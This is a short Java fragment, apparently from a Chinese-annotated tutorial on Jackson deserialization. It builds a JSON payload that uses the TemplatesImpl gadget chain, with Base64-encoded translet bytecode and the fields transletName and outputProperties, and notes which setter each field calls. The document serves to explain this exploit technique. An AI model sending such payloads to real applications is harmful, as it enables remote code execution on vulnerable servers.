 String exp = Base64.encode(encode);
String jsonInput = aposToQuotes( json: "{\"object\":['com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl',\n" +
"{\n" +
"'transletBytecodes':['"+exp+"'],\n" +
调用setTransletBytecodes
"'transletName':'test',\n" +
调用setTransletName
"'outputProperties':{}\n" +
调用?
"}\n" +
"]\n" +
"}");